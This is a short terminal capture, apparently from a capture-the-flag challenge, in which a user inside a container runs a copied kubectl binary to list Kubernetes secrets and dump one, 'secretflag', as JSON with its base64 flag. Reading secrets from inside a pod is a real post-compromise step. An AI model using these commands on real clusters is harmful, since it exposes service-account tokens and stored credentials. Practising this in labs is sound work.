 challenge@syringe-79b66d66d7-6xdjz:/tmp$ ./kubectl get secrets
./kubectl get secrets
NAME                    TYPE                                  DATA   AGE
default-token-8q4vp     kubernetes.io/service-account-token   3      285d
developer-token-rnmqz   kubernetes.io/service-account-token   3      285d
secretflag              Opaque                                1      285d
syringe-token-6w8tq     kubernetes.io/service-account-token   3      285d
challenge@syringe-79b66d66d7-6xdjz:/tmp$ ./kubectl get secrets secretflag -o json
<xdjz:/tmp$ ./kubectl get secrets secretflag -o json
{
    "apiVersion": "v1",
    "data": {
        "flag": "ZmxhZ3tkZjJhNjM2ZGUxNTEwOGE0ZGM0MTEzNWQ5MzBkOGVjMX0="
    },
    "kind": "Secret",
    "metadata": {
        "annotations": {
            "kubectl.kubernetes.io/last-applied-configuration": "{\"apiVersion\":\"v1\",\"data\":{\"flag\":\"ZmxhZ3tkZjJhNjM2ZGUxNTEwOGE0ZGM0MTEzN
WQ5MzBkOGVjMX0=\"},\"kind\":\"Secret\",\"metadata\":{\"annotations\":{},\"name\":\"secretflag\",\"namespace\":\"default\"},\"type\":\"Opaque\"}\n"
        },
        "creationTimestamp": "2023-03-02T23:51:30Z",
        "name": "secretflag",
        "namespace": "default",
        "resourceVersion": "819",
        "uid": "f341b287-9f62-41c2-9eac-4d1a27ad76dc"
    },
    "type": "Opaque"
}